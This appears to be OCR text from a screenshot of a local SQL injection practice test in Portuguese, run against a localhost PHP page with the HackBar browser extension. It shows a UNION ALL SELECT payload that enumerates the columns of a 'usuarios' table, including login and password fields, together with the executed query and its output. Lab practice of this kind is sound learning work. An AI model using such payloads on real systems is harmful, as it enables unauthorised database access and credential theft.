 SQLi Teste
http://localhost/var/www/html/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,column_name,6 FROM INFORMATION_SCHEMA
conectado
Nome do usuário: Enviar
SELECT * FROM usuarios WHERE nome = '' UNION ALL SELECT 1,2,3,4,column_name,6 FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name="usuarios" #'
Endereco: id
Telefone: 6
Endereco: nome
Telefone: 6
Endereco: login
Telefone: 6
Endereco: senha
Telefone: 6
Endereco: endereco
Telefone: 6
Endereco: telefone
Telefone: 6
Inspetor Console Debugger Rede Editor de estilos Desempenho Memória Armazenamento Acessibilidade Aplicação HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://localhost/var/www/html/sqli.php?nome='+UNION ALL SELECT 1,2,3,4,column_name,6
FROM INFORMATION_SCHEMA.COLUMNS WHERE table_name="usuarios"+%23
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword
POR 14:13
PTB2 27/08/2025 1